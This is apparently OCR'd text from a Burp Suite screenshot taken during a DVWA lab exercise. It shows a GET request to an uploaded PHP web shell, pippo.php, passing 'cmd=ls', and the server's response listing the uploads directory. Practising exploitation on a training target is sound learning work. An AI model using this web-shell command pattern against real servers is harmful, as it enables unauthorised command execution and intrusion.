 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/pippo.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=550ab99c4792dee988bb12f54ec0eeeb
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 14:53:28 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 45
8
9 <pre>
dvwa_email.png
10 pippo.php
11 pippo.php
</pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 6
Inspector
Notes
Done
239 bytes | 41 mil
Event log All issues
Memory: 115.3MB